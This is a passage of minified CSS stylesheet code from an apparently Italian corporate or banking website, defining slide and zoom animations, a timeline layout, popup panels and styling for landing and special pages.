translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp;}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown;}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight;}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp;}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown;}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp;}@keyframes fadeInPopover{from{opacity:0;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0);}to{opacity:1;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);}}.fadeInPopover{-webkit-animation-duration:500ms;animation-duration:500ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeInPopover;animation-name:fadeInPopover;}@keyframes scrollDownInfinite{0%{bottom:0px;}50%{bottom:16px;}100%{bottom:0px;}}body.js-enabled .paragraph--type--section-photo-and-text > div,body.js-enabled .boxcol-2r-2-1 > .field--items > .field--item,body.js-enabled .boxcol-2r-1-2 > .field--items > .field--item,body.js-enabled .boxcol-1r > .field--items > .field--item,body.js-enabled .step-box,body.js-enabled .paragraph--type--section-component-centered-text,body.js-enabled .side-square-and-text > .col-txt,body.js-enabled .side-square-and-text > .col-img,body.js-enabled .paragraph--type--section-component-boxes-with-ico > .field--name-field-paragraphs > .field--item,body.js-enabled .paragraph--type--section-video-banner .field--name-field-body,body.js-enabled .field--name-field-titolo-blocco,body.js-enabled #block-views-block-in-evidenza-blocco-home{opacity:0;}#ani-svg-cerchi{text-align:center;max-width:620px;margin:0 auto;display:inline-block;width:100%;}#ani-svg-cerchi svg{display:inline-block;width:100%;}#ani-svg-cerchi svg text{opacity:0;}#ani-svg-cerchi_v{display:none !important;text-align:center;height:620px;margin:0 auto;width:155px;}#ani-svg-cerchi_v svg{display:inline-block;width:100%;}#ani-svg-cerchi_v svg > g > g{opacity:0;}@media all and (max-width:728px){#ani-svg-cerchi_v{display:inline-block !important;}#ani-svg-cerchi{display:none !important;}}#ani-svg-cubi{width:92px;height:92px;}#ani-svg-cubi svg path{transition:stroke 800ms;}.spc-il-modello td:last-child{text-align:center;}.spc-il-modello .square-box{width:200px;height:200px;display:inline-block;margin:20px;position:relative;text-align:center;background-color:#fff;overflow:hidden;padding:24px;box-shadow:0px 3px 12px rgba(0,0,0,0.1);vertical-align:middle;}.spc-il-modello .square-box .ani-svg{margin:0 auto;}.spc-il-modello .square-box .subtitle-mini{margin:10px 0 0 0;}.spc-il-modello .square-text{width:calc(100% - 250px);display:inline-block;vertical-align:middle;text-align:left;margin:20px 0;padding:20px 0;}@media all and (max-width:640px){.spc-il-modello .square-box{margin:20px auto;}.spc-il-modello .square-text{width:100%;}}#ani-svg-ecosistema{width:92px;height:92px;}#ani-svg-ecosistema svg{animation:fullrotation 4s linear infinite;animation-play-state:paused;}#ani-svg-ecosistema svg:hover{animation-play-state:running;}#ani-svg-ecosistema svg > g{transform-origin:50% 50%;transition:all 10s;}#ani-svg-ecosistema svg #orb-1{animation:fullrotation 3s linear infinite;}#ani-svg-ecosistema svg #orb-2{animation:fullrotation 6s linear infinite;}#ani-svg-ecosistema svg #orb-3{animation:fullrotation 10s linear infinite;}@keyframes fullrotation{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}#svg-circular-economy{width:100%;height:100%;max-width:750px;}#svg-circular-economy.active{animation:fullrotationLong 4s;animation-iteration-count:1;}@keyframes fullrotationLong{from{transform:rotate(0turn);}to{transform:rotate(2turn);}}#svg-circular-economy text,#svg-circular-economy g.info{opacity:.01;}#svg-circular-economy text{font-size:1.0625rem !important;}#svg-circular-economy text#circular-economy{font-size:1.5rem !important;}#svg-circular-economy text#circular-economy tspan{font-weight:normal;}#svg-circular-economy > g{cursor:pointer;}#svg-circular-economy > g:hover g.info{opacity:1;}#svg-circular-economy > g:hover g.info > g:first-child{animation-name:info-hover;animation-duration:600ms;animation-iteration-count:infinite;}#timeline{text-align:center;}#timeline .step{position:relative;}#timeline .step:before{content:"";position:absolute;width:2px;height:100%;top:0;left:50%;background-color:#005366;}#timeline .step .step-box{border:1px solid #dddddd;box-shadow:0px 8px 16px rgba(0,0,0,0.05);display:inline-block;padding:22px;background-color:#fff;width:30%;position:relative;z-index:2;}#timeline .step h4{margin:0 0 10px;font-size:1.3125rem;}#timeline .step p{margin-top:10px;font-size:1.1875rem;}#timeline .step:not(.processed){border:1px solid #dddddd;box-shadow:0px 8px 16px rgba(0,0,0,0.05);background-color:#fff;padding:10px;margin:10px;}#timeline .step:not(.processed):before{position:relative;}#timeline .step .point{display:none;position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);z-index:2;}#timeline .step .point span,#timeline .step .point span:before{position:absolute;width:20px;height:20px;border-radius:50%;background-color:#005366;transform:translateX(-50%) translateY(-50%);}#timeline .step .point span:before{content:"";width:30px;height:30px;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:rgba(0,83,102,0.4);}#timeline .step.first{padding:0 0 30px;margin-bottom:48px;}#timeline .step.first:before{height:64px;top:auto;bottom:-30px;}#timeline .step.first .point{top:100%;}#timeline .step.last{padding:30px 0 0;margin-top:48px;}#timeline .step.last:before{height:58px;top:-28px;}#timeline .step.last:after{content:"";position:absolute;width:0;height:0;border-style:solid;border-width:14px 7px 0 7px;border-color:#005366 transparent transparent transparent;left:50%;z-index:3;top:17px;margin-left:-6px;}#timeline .step.last .point{top:0;}#timeline .step.last .step-box{}#timeline .step.even,#timeline .step.odd{margin:-20px 0;}#timeline .step.even:after,#timeline .step.odd:after{content:"";position:absolute;left:50%;top:50%;width:60px;height:2px;background-image:linear-gradient(to right,#005366 40%,rgba(255,255,255,0) 20%);background-position:top;background-size:8px 2px;background-repeat:repeat-x;}#timeline .step.even .step-box:after,#timeline .step.odd .step-box:after{content:'';position:absolute;top:50%;transform:translateY(-50%);width:14px;height:14px;background-color:#005366;}#timeline .step.odd:after{transform:translateX(-100%);}#timeline .step.odd .step-box{margin-right:calc(30% + 100px);text-align:right;}#timeline .step.odd .step-box:after{left:100%;transform:translateX(-50%) translateY(-50%);}#timeline .step.even .step-box{margin-left:calc(30% + 100px);text-align:left;}#timeline .step.even .step-box:after{right:100%;transform:translateX(50%) translateY(-50%);}@media all and (max-width:1023px){#timeline .step .step-box{width:40%;}#timeline .step.odd .step-box{margin-right:calc(40% + 100px);}#timeline .step.even .step-box{margin-left:calc(40% + 100px);}}@media all and (max-width:767px){#timeline .step:before,#timeline .step.odd:before,#timeline .step.even:before{z-index:0;top:-5px;bottom:-5px;height:auto;}#timeline .step:after,#timeline .step.odd:after,#timeline .step.even:after{display:none;}#timeline .step .step-box,#timeline .step.odd .step-box,#timeline .step.even .step-box{margin:30px 0;width:auto;display:block;text-align:center;position:relative;z-index:2;}#timeline .step.odd .point,#timeline .step.even .point,#timeline .step.odd.odd .point,#timeline .step.odd.even .point,#timeline .step.even.odd .point,#timeline .step.even.even .point{display:none;}#timeline .step.first{padding-bottom:10px;}#timeline .step.last{padding-top:2px;}}#modello-select{position:absolute;width:360px;opacity:0;transition:opacity 400ms;z-index:99;padding:25px;background-color:#fff;box-shadow:0 0 10px 0 rgba(0,0,0,0.1);border:1px solid #F2F2F2;}#modello-select .field--name-field-title{font-size:1.125em;text-transform:uppercase;margin-bottom:10px;font-weight:600;}@media all and (max-width:420px){#modello-select{left:20px !important;width:calc(100% - 40px);padding:20px;}}.container-animation{position:relative;}.container-animation img{width:100%;}.container-animation .anim-poi{position:absolute;z-index:2;width:14%;height:16.5%;}.container-animation .anim-poi a{text-decoration:none;width:100%;height:100%;display:block;}.container-animation #ambiente-poi{top:30.5%;left:35%;}.container-animation #governance-poi{top:30.5%;left:51.5%;}.container-animation #comunita-poi{top:53%;left:35%;}.container-animation #collaboratori-poi{top:53%;left:51.5%;}.piano-22-25 .container-animation #ambiente-poi{top:30.5%;left:51.5%;}.piano-22-25 .container-animation #governance-poi{top:53%;left:35%;}.piano-22-25 .container-animation #comunita-poi{top:53%;left:51.5%;}.piano-22-25 .container-animation #collaboratori-poi{top:30.5%;left:35%;}.content img{height:auto;}.mfp-container{padding:0;}body .mfp-iframe-holder .mfp-content{width:90vw;height:50.625vw;max-height:90vh;max-width:160vh;margin:auto;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);}body .mfp-iframe-holder .mfp-content:before{content:"";position:absolute;width:100%;height:100%;border:12px solid #fff;box-shadow:0 0 12px rgba(0,0,0,0.4);}.white-popup-block{background-color:rgba(255,255,255,0.001);color:#000;text-align:left;position:fixed;transition:all 400ms;z-index:1001;overflow:hidden;opacity:0;display:none;}.white-popup-block.opened{left:0 !important;top:40px !important;width:100% !important;height:100% !important;opacity:1;overflow:hidden;pointer-events:auto;}.white-popup-block .pop-content{overflow:auto;position:absolute;left:40px !important;top:40px !important;right:40px !important;bottom:40px !important;background-color:rgba(255,255,255,0.98);box-shadow:0px 0px 12px rgba(0,0,0,0.4);}@media all and (max-width:560px){.white-popup-block .pop-content{left:20px !important;top:45px !important;right:20px !important;bottom:20px !important;}}.white-popup-block .pop-content.opaque{visibility:visible;opacity:1;}.white-popup-block .pop-content > .field--name-field-body{padding:100px 100px 100px 100px;}@media all and (max-width:767px){.white-popup-block .pop-content > .field--name-field-body{padding:32px 72px 24px 24px;}}.white-popup-block .pop-content .video-16-9{max-width:1200px;width:80%;margin:0 auto;}.white-popup-block .pop-content .video-16-9 .video-wrapper{height:0;position:relative;padding-top:56.25%;}.white-popup-block .pop-content .video-16-9 .video-wrapper iframe{position:absolute;left:0;top:0;width:100%;height:100%;border:0;}@media all and (max-width:560px){.white-popup-block .pop-content .video-16-9{width:100%;}}.white-popup-block .pop-close{position:absolute;z-index:2;top:60px;right:60px;background-color:#FDBA27;border-radius:50%;width:40px;height:40px;color:#ffffff;line-height:1;cursor:pointer;}@media all and (max-width:560px){.white-popup-block .pop-close{right:40px;}}.white-popup-block .pop-close:after{position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);font-size:0.875rem;content:'\2715';}.white-popup-block .pop-close:hover{background-color:rgba(253,186,39,0.7);}.paragraph--type--sub-element-popup-content .field--name-field-title-discover{cursor:pointer;}.white-popup-block{transition:all 300ms;font-size:1.375rem;}.white-popup-block:before{content:"";background-color:rgba(0,0,0,0.3);position:fixed;left:0;right:0;bottom:0;top:0;}.white-popup-block .pop-content.mini{left:50% !important;top:50% !important;right:auto !important;bottom:auto !important;transform:translate(-50%,-50%);max-width:86%;min-width:70%;max-height:80%;}@media all and (max-width:1279px){.white-popup-block .pop-content.mini{max-width:none;max-height:none;width:80%;height:80%;}}@media all and (max-width:639px){.white-popup-block .pop-content.mini{width:90%;height:90%;}}.white-popup-block .pop-content .field--name-field-body small{font-size:.8em;opacity:.9;}.white-popup-block .pop-content .field--name-field-body table{margin:0 0 30px 0;font-size:1em;}.white-popup-block .pop-content .field--name-field-body table td,.white-popup-block .pop-content .field--name-field-body table th{font-size:.88em;}.white-popup-block .pop-content .field--name-field-body table caption{font-size:0.9375rem;font-style:italic;padding-left:20px;}body.page-node-type-special-pages #navbar,body.page-node-type-landing #navbar{margin-bottom:0;}body.page-node-type-special-pages .region.region-header,body.page-node-type-landing .region.region-header{color:#fff;padding:60px 36px;background:-webkit-linear-gradient(to bottom,#005366 6%,#0D8BA8 94%);background:-moz-linear-gradient(to bottom,#005366 6%,#0D8BA8 94%);background:-o-linear-gradient(to bottom,#005366 6%,#0D8BA8 94%);background:linear-gradient(to bottom,#005366 6%,#0D8BA8 94%);text-align:center;}body.page-node-type-special-pages .region.region-header h1.page-header,body.page-node-type-landing .region.region-header h1.page-header{color:#fff;}body.page-node-type-special-pages .main-container > .row > div.col-sm-12,body.page-node-type-special-pages .main-container > .row > section.col-sm-12,body.page-node-type-landing .main-container > .row > div.col-sm-12,body.page-node-type-landing .main-container > .row > section.col-sm-12{padding:0;}body.page-node-type-special-pages #internal-nav ul,body.page-node-type-special-pages #internal-nav li,body.page-node-type-landing #internal-nav ul,body.page-node-type-landing #internal-nav li{list-style:none outside none;margin:0;padding:0;}body.page-node-type-special-pages #internal-nav li,body.page-node-type-landing #internal-nav li{margin:25px 0;}body.page-node-type-special-pages #internal-nav a,body.page-node-type-landing #internal-nav a{padding:2px 0 7px 0;color:#fff;display:inline-block;border-bottom:1px solid rgba(255,255,255,0.5);font-size:0.9375rem;line-height:1.5;}body.page-node-type-special-pages #internal-nav a:hover,body.page-node-type-special-pages #internal-nav a:active,body.page-node-type-special-pages #internal-nav a:focus,body.page-node-type-landing #internal-nav a:hover,body.page-node-type-landing #internal-nav a:active,body.page-node-type-landing #internal-nav a:focus{color:#FDBA27;text-decoration:none;border-bottom-color:transparent;outline:none;}body.page-node-type-special-pages #internal-nav a:hover:before,body.page-node-type-special-pages #internal-nav a:active:before,body.page-node-type-special-pages #internal-nav a:focus:before,body.page-node-type-landing #internal-nav a:hover:before,body.page-node-type-landing #internal-nav a:active:before,body.page-node-type-landing #internal-nav a:focus:before{color:#FDBA27;display:inline-block;margin-right:12px;font-size:0.6875rem;line-height:14px;vertical-align:middle;}body.page-node-type-special-pages .footer,body.page-node-type-landing .footer{margin-top:0;border-top:0px none;}body.page-node-type-special-pages .ani-svg,body.page-node-type-special-pages .loaded-svg,body.page-node-type-landing .ani-svg,body.page-node-type-landing .loaded-svg{opacity:0;}body.page-node-type-special-pages .ani-svg svg text tspan,body.page-node-type-special-pages .loaded-svg svg text tspan,body.page-node-type-landing .ani-svg svg text tspan,body.page-node-type-landing .loaded-svg svg text tspan{font-family:"Futura PT Multilingual W01",Arial,Helvetica,sans-serif;font-weight:600;fill:#454545;}body.page-node-type-special-pages .main-container .field--name-field-body table.tb-no-border,body.page-node-type-special-pages .main-container table.tb-no-border,body.page-node-type-landing .main-container .field--name-field-body table.tb-no-border,body.page-node-type-landing .main-container table.tb-no-border{font-size:inherit;}body.page-node-type-special-pages .main-container .field--name-field-body table.tb-no-border tbody tr td,body.page-node-type-special-pages .main-container table.tb-no-border tbody tr td,body.page-node-type-landing .main-container .field--name-field-body table.tb-no-border tbody tr td,body.page-node-type-landing .main-container table.tb-no-border tbody tr td{border:0px none;font-size:inherit;padding:20px;}body.page-node-type-special-pages #block-homepagetopclaim,body.page-node-type-landing #block-homepagetopclaim{position:relative;margin:0 auto;width:100%;max-width:1200px;padding:0;z-index:97;line-height:1.1;}body.page-node-type-special-pages #block-homepagetopclaim .field--name-body,body.page-node-type-special-pages #block-homepagetopclaim #top-claim-dummy,body.page-node-type-landing #block-homepagetopclaim .field--name-body,body.page-node-type-landing #block-homepagetopclaim #top-claim-dummy{position:fixed;bottom:15px;width:320px;padding:30px;font-size:2rem;text-transform:uppercase;background-color:#fff;box-shadow:0px 3px 12px rgba(0,0,0,0.1);}body.page-node-type-special-pages #block-homepagetopclaim .field--name-body b,body.page-node-type-special-pages #block-homepagetopclaim .field--name-body strong,body.page-node-type-special-pages #block-homepagetopclaim #top-claim-dummy b,body.page-node-type-special-pages #block-homepagetopclaim #top-claim-dummy strong,body.page-node-type-landing #block-homepagetopclaim .field--name-body b,body.page-node-type-landing #block-homepagetopclaim .field--name-body strong,body.page-node-type-landing #block-homepagetopclaim #top-claim-dummy b,body.page-node-type-landing #block-homepagetopclaim #top-claim-dummy strong{font-weight:600;}body.page-node-type-special-pages #block-homepagetopclaim .field--name-body:before,body.page-node-type-special-pages #block-homepagetopclaim #top-claim-dummy:before,body.page-node-type-landing #block-homepagetopclaim .field--name-body:before,body.page-node-type-landing #block-homepagetopclaim #top-claim-dummy:before{content:"";float:left;width:0;height:0;padding-bottom:100%;}body.page-node-type-special-pages #block-homepagetopclaim .field--name-body:after,body.page-node-type-special-pages #block-homepagetopclaim #top-claim-dummy:after,body.page-node-type-landing #block-homepagetopclaim .field--name-body:after,body.page-node-type-landing #block-homepagetopclaim #top-claim-dummy:after{content:"";display:table;float:none;clear:both;}body.page-node-type-special-pages #block-homepagetopclaim .field--name-body,body.page-node-type-landing #block-homepagetopclaim .field--name-body{transition:color .4s,background-color .4s;}body.page-node-type-special-pages #block-homepagetopclaim #top-claim-dummy,body.page-node-type-landing #block-homepagetopclaim #top-claim-dummy{background-color:transparent;box-shadow:none;visibility:hidden;}body.page-node-type-special-pages #block-homepagetopclaim.scroll .field--name-body,body.page-node-type-landing #block-homepagetopclaim.scroll .field--name-body{position:absolute;bottom:auto;background-color:transparent;color:#fff;box-shadow:none;text-shadow:0px 0px 6px rgba(0,0,0,0.4);}body.page-node-type-special-pages #block-homepagetopclaim.scroll #top-claim-dummy,body.page-node-type-landing #block-homepagetopclaim.scroll #top-claim-dummy{visibility:hidden;}@media all and (max-width:1024px){body.page-node-type-special-pages #block-homepagetopclaim .field--name-body,body.page-node-type-special-pages #block-homepagetopclaim.scroll .field--name-body,body.page-node-type-landing #block-homepagetopclaim .field--name-body,body.page-node-type-landing #block-homepagetopclaim.scroll .field--name-body{position:relative !important;width:100%;box-shadow:none;top:0 !important;color:inherit;text-shadow:none;}body.page-node-type-special-pages #block-homepagetopclaim .field--name-body:before,body.page-node-type-special-pages #block-homepagetopclaim.scroll .field--name-body:before,body.page-node-type-landing #block-homepagetopclaim .field--name-body:before,body.page-node-type-landing #block-homepagetopclaim.scroll .field--name-body:before{display:none;}}body.page-node-type-special-pages .audiofield-player,body.page-node-type-landing .audiofield-player{text-align:center;}body.page-node-type-special-pages .audiofield-player audio,body.page-node-type-landing .audiofield-player audio{width:40%;transform:scale(1.2);}@media all and (max-width:480px){body.page-node-type-special-pages .audiofield-player audio,body.page-node-type-landing .audiofield-player audio{width:100%;transform:scale(1);}}body.js-enabled #block-homepagetopclaim .field--name-body{visibility:hidden;}body.js-enabled #block-homepagetopclaim .field--name-body.processed{visibility:visible;}article.special-pages,article.landing{font-size:1.375rem;line-height:1.2;color:#454545;}article.special-pages .field--item.highz,article.landing .field--item.highz{position:relative;z-index:1001;}article.special-pages .field--name-field-title,article.landing .field--name-field-title{font-size:1.75rem;margin:0 0 1em;}article.special-pages h3.subtitle,article.special-pages .field--name-field-subtitle,article.landing h3.subtitle,article.landing .field--name-field-subtitle{font-size:2.5rem;margin:0 0 .6em;text-transform:none;font-weight:normal;line-height:1.2;}article.special-pages .field--name-field-link-discover,article.landing .field--name-field-link-discover{margin-top:20px;}@media all and (min-width:480px){article.special-pages .multicol.mcols-2,article.landing .multicol.mcols-2{columns:2;}}article.special-pages .field--name-field-titolo-blocco,article.landing .field--name-field-titolo-blocco{font-size:3.25rem;font-weight:600;text-align:center;margin-bottom:1em;}article.special-pages .paragraph--type--section-block .image-full-width img,article.landing .paragraph--type--section-block .image-full-width img{width:100%;visibility:hidden;}article.special-pages .paragraph--type--section-block > .field--name-field-section-component > .field--item,article.landing .paragraph--type--section-block > .field--name-field-section-component > .field--item{max-width:1200px;padding:0;margin:0 auto;padding-top:60px;}article.special-pages .paragraph--type--section-block > .field--name-field-section-component > .field--item:first-child,article.special-pages .paragraph--type--section-block > .field--name-field-section-component > .field--item.blocco,article.landing .paragraph--type--section-block > .field--name-field-section-component > .field--item:first-child,article.landing .paragraph--type--section-block > .field--name-field-section-component > .field--item.blocco{padding-top:0;}article.special-pages .paragraph--type--section-block > .field--name-field-section-component > .field--item.section_component_framed_photo_t:first-child,article.special-pages .paragraph--type--section-block > .field--name-field-section-component > .field--item.element_side_square_text:first-child,article.landing .paragraph--type--section-block > .field--name-field-section-component > .field--item.section_component_framed_photo_t:first-child,article.landing .paragraph--type--section-block > .field--name-field-section-component > .field--item.element_side_square_text:first-child{padding-top:60px;}article.special-pages .paragraph--type--section-block > .field--name-field-section-component > .field--item.section_component_framed_photo_t h3.hightlights,article.special-pages .paragraph--type--section-block > .field--name-field-section-component > .field--item.element_side_square_text h3.hightlights,article.landing .paragraph--type--section-block > .field--name-field-section-component > .field--item.section_component_framed_photo_t h3.hightlights,article.landing .paragraph--type--section-block > .field--name-field-section-component > .field--item.element_side_square_text h3.hightlights{font-size:1.4em;}article.special-pages .element_side_square_text.photo-left:not(.with-popup) + .element_side_square_text.photo-right:not(.with-popup) .img-frame,article.special-pages .element_side_square_text.photo-right:not(.with-popup) + .element_side_square_text.photo-left:not(.with-popup) .img-frame,article.landing .element_side_square_text.photo-left:not(.with-popup) + .element_side_square_text.photo-right:not(.with-popup) .img-frame,article.landing .element_side_square_text.photo-right:not(.with-popup) + .element_side_square_text.photo-left:not(.with-popup) .img-frame{margin-top:-70px;}@media all and (max-width:1023px){article.special-pages .element_side_square_text.photo-left:not(.with-popup) + .element_side_square_text.photo-right:not(.with-popup) .img-frame,article.special-pages .element_side_square_text.photo-right:not(.with-popup) + .element_side_square_text.photo-left:not(.with-popup) .img-frame,article.landing .element_side_square_text.photo-left:not(.with-popup) + .element_side_square_text.photo-right:not(.with-popup) .img-frame,article.landing .element_side_square_text.photo-right:not(.with-popup) + .element_side_square_text.photo-left:not(.with-popup) .img-frame{margin-top:0;}}article.special-pages .paragraph--type--section-block,article.special-pages .paragraph--type--section-photo-and-text,article.landing .paragraph--type--section-block,article.landing .paragraph--type--section-photo-and-text{clear:both;position:relative;}article.special-pages .paragraph--type--section-block.backcol-light,article.special-pages .paragraph--type--section-photo-and-text.backcol-light,article.landing .paragraph--type--section-block.backcol-light,article.landing .paragraph--type--section-photo-and-text.backcol-light{background-color:#f4f3f3;}article.special-pages .paragraph--type--section-block.backcol-salvia,article.special-pages .paragraph--type--section-photo-and-text.backcol-salvia,article.landing .paragraph--type--section-block.backcol-salvia,article.landing .paragraph--type--section-photo-and-text.backcol-salvia{background-color:#9CAF7D;}article.special-pages .paragraph--type--section-block.backcol-blue-light-horizontal,article.special-pages .paragraph--type--section-photo-and-text.backcol-blue-light-horizontal,article.landing .paragraph--type--section-block.backcol-blue-light-horizontal,article.landing .paragraph--type--section-photo-and-text.backcol-blue-light-horizontal{background-image:linear-gradient(225deg,#b5e2e1 0%,#dfe8ba 100%);}article.special-pages .paragraph--type--section-block.backcol-dark,article.special-pages .paragraph--type--section-block.paragraph--type--section-photo-and-text,article.special-pages .paragraph--type--section-block .backcol-dark,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark,article.special-pages .paragraph--type--section-photo-and-text.paragraph--type--section-photo-and-text,article.special-pages .paragraph--type--section-photo-and-text .backcol-dark,article.landing .paragraph--type--section-block.backcol-dark,article.landing .paragraph--type--section-block.paragraph--type--section-photo-and-text,article.landing .paragraph--type--section-block .backcol-dark,article.landing .paragraph--type--section-photo-and-text.backcol-dark,article.landing .paragraph--type--section-photo-and-text.paragraph--type--section-photo-and-text,article.landing .paragraph--type--section-photo-and-text .backcol-dark{color:#fff;background-color:#005366;}article.special-pages .paragraph--type--section-block.backcol-dark a:not(.link-more-button):not(.link-more-button-inverted):not(.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a):not(.link-more-button-inverted-blu):not(.ccb_yearbook_helpers_token):not(.link-more-button-2):not(#ccb-locator-map button#searchButton):not(.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a):not(.paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(article.special-pages .field--name-field-link-discover a):not(article.landing .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a):not(article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a):not(article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a):not(.view-in-evidenza .views-field-view-node a):not(.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim):not(.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap):not(.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf):not(.view-anniversario-subscribe-links .field--item a):not(.link-more-button-inverted):not(.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a),article.special-pages .paragraph--type--section-block .backcol-dark a:not(.link-more-button):not(.link-more-button-inverted):not(.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text 